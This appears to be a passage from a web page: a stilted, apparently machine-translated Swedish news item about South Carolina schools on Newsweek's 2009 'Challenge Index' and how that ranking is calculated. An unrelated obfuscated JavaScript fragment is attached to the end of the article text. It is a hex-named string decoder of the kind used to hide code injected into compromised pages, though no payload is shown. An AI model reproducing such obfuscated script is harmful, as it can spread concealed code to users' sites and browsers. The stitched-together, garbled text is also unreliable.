
rankades 1.294 av 1.500 skolor, enligt tidningen.
Tjugotvå skolor i South Carolina är på 2009 Newsweek
tidningen “Challenge Index”, en årlig ranking av de 1.500
offentliga gymnasieskolor i landet baserat på rigorösa
kurserbjudanden och hur alla elever utför i dessa kurser.
Newsweek formel för ranking mer än 27.000 skolor i
landet tittar på antalet avancerade placering, internationell
studentexamen och liknande college-kredit tester som
tagits av alla elever på en skola och sedan delar det med
antalet examen seniorer från föregående år.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};